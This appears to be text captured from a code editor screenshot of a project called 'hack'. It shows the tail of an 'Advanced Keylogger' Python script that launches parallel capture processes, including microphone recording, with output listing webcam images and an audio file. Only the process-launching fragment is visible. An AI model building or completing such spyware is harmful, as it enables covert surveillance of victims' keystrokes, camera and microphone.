 File Edit Selection View Go Run Terminal Help hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Webcam/0.png
Webcam/1.png
Webcam/2.png
Webcam/3.png
Webcam/4.png
Webcam/5.png
Webcam/6.png
Webcam/7.png
Webcam/8.png
Webcam/9.png
Microphone/audio0.wav
powershell
Python
0 0 Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7